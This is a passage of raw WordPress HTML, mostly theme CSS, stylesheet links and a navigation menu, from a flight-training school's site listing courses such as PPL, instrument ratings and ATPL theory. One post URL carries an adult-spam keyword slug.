50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media='all' />
</noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
</noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
</noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
</style>
<noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />












<link rel="https://api.w.org/" href="http://www.multifly.aero/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.multifly.aero/wp-json/wp/v2/posts/25374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.multifly.aero/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.4" />
<link rel='shortlink' href='http://www.multifly.aero/?p=25374' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2022%2F12%2F30%2Fnorwegian-homemade-porn-damer-som-tisser-thaimassage-drammen-massasje-fredrikstad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2022%2F12%2F30%2Fnorwegian-homemade-porn-damer-som-tisser-thaimassage-drammen-massasje-fredrikstad%2F&#038;format=xml" />
        
        	<style>img#wpstats{display:none}</style>
				
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#931134}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#931134}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#931134}.thumbnail:hover .link-post-svg-icon{background-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#931134}.current-shop-items-dropdown{border-top-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#931134}.wcmenucart-details.count:before{border-color:#931134}.woocommerce ul.products li.product .button:hover{border-color:#931134}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#931134}.woocommerce .oceanwp-grid-list a.active{border-color:#931134}.woocommerce .oceanwp-grid-list a:hover{border-color:#931134}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#931134}.owp-product-nav li a.owp-nav-link:hover{border-color:#931134}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#931134}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#931134}.widget_product_categories li a:hover ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#931134}.widget_layered_nav li a:hover ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#931134;border-bottom-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#931134;border-right-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#931134}.widget-title{border-color:#931134}blockquote{border-color:#931134}#searchform-dropdown{border-color:#931134}.dropdown-menu .sub-menu{border-color:#931134}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#931134}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}.social-widget li.oceanwp-email a:hover{border-color:#931134}#respond #cancel-comment-reply-link:hover{border-color:#931134}body .contact-info-widget.big-icons li:hover i{border-color:#931134}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}blockquote,.wp-block-quote{border-left-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#931134}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#930027}a:hover{color:#930b30}a:hover .owp-icon use{stroke:#930b30}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#930b30}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#930b30}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#93304b}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#930b30}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(219,219,219,0.78)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:190px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:rgba(147,41,69,0.27)}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:rgba(147,41,69,0.27)}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);-moz-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);box-shadow:0 0 10px 4px rgba(147,41,69,0.27)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover,#site-navigation-wrap .dropdown-menu >li.sfHover >a{background-color:rgba(255,255,255,0)}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#930b30}.dropdown-menu ul >.current-menu-item >a.menu-link{background-color:rgba(255,255,255,0)}/* Top Bar CSS */#top-bar{padding:5px 0 5px 0}/* Footer Widgets CSS */#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#930b30}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}
</style></head>

<body class="wp-singular post-template-default single single-post postid-25374 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-uncategorized has-topbar page-header-disabled has-breadcrumbs has-grid-list has-woo-single-conditional has-woo-single-cond-msg-myaccount account-side-style elementor-default elementor-kit-105" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-main-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link">PPL Training</a></li>	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link">NVFR Night Rating</a></li>	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link">Multi Engine Piston Class Rating</a></li>	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link">Single-Engine Instrument Rating</a></li>	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link">Multi Engine Instrument Rating</a></li>	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link">Commercial Pilot License</a></li>	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link">Airline Transport Pilot License (ATPL) Theory</a></li>	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link">Commercial Pilot Training Package</a></li>	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link">Professional Pilot Training Package</a></li>	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link">0 to ATPL Training</a></li>	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link">STANDARD PRICES 2024</a></li></ul>
</li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link">Maintenance</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	</ul>
</li>	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link">LHOY</a></li>	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link">LHOY LANDING FORM</a></li></ul>
</li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link">Contact</a></li><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link">Account details</a></li>	</ul>
